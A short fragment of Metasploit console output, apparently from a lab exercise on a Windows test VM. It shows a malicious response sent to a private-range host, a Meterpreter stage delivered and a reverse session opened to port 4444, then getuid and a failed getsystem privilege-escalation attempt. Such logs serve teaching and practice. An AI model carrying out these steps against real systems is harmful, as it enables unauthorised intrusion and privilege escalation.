 [*] 192.168.56.148 - Request: Sending the malicious response
[*] Sending stage (180291 bytes) to 192.168.56.148
[*] Meterpreter session 1 opened (192.168.56.105:4444 → 192.168.56.148:49675) at 2026-07-25 12:31:12 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: MSEDGEWIN10\DumbUser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >